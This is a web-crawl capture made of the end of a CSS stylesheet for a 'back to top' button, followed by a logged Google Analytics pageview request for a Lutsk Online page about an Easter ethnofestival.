    .publication--info { bottom: 20px; }
}

/* back to top button */
.cd-top { display: inline-block; position: fixed; height: 60px; width: 60px; right: 30px; bottom: 80px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.05); overflow: hidden; text-indent: 100%;
    white-space: nowrap; background: #4a90e2 url(images/cd-top-arrow.png) no-repeat center 50%;
    visibility: hidden; opacity: 0; z-index: 5;
    -webkit-transition: opacity .3s 0s, visibility 0s .3s;
    -moz-transition: opacity .3s 0s, visibility 0s .3s;
    transition: opacity .3s 0s, visibility 0s .3s;
}
.cd-top.cd-is-visible, .cd-top.cd-fade-out, .no-touch .cd-top:hover {
    -webkit-transition: opacity .3s 0s, visibility 0s 0s;
    -moz-transition: opacity .3s 0s, visibility 0s 0s;
    transition: opacity .3s 0s, visibility 0s 0s;
}
.cd-top.cd-is-visible { visibility: visible; opacity: .8; }
.cd-top.cd-fade-out { opacity: .5; }
.cd-top.cd-is-visible:hover,
.no-touch .cd-top:hover { background-color: #4a90e2; opacity: 1; }


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=491558116&t=pageview&_s=1&dl=https%3A%2F%2Flutsk-online.com%2Fevents%2Ffestival%2Fetnofestyval-velykden-u-lutsku%2F&ul=en-us%40posix&dt=%D0%95%D1%82%D0%BD%D0%BE%D1%84%D0%B5%D1%81%D1%82%D0%B8%D0%B2%D0%B0%D0%BB%D1%8C%20%C2%AB%D0%92%D0%B5%D0%BB%D0%B8%D0%BA%D0%B4%D0%B5%D0%BD%D1%8C%20%D1%83%20%D0%9B%D1%83%D1%86%D1%8C%D0%BA%D1%83%C2%BB%20%7C%20LutskOnline%20(%D0%9B%D1%83%D1%86%D1%8C%D0%BA%20%D0%9E%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD)&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1524924978&gjid=729113817&cid=970999899.1768997257&tid=UA-8691615-8&_gid=1451422694.1768997257&_r=1&_slc=1&z=215135158
body_size: -451
content:
2,cG-TYCFGB0GPF